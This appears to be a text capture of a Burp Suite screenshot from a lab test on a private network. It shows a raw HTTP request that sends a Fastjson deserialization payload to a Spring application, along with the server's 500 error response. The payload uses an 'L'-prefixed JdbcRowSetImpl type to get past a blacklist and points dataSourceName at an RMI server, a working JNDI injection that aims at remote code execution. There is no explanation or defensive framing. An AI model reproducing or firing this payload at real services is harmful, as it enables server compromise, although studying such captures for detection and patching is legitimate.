 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.80.141:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 161
12
13 {
14 "handsome":{
15 "@type":"Lcom.sun.rowset.JdbcRowSetImpl;",
16 "dataSourceName":"rmi://192.168.80.141:1099/atawc5",
17 "autoCommit":true
18 }
19 }
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Fri, 08 Sep 2023 05:39:51 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you
are seeing this as a fallback.
</p>
<div id='created'>
Fri Sep 08 05:39:51 UTC 2023
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>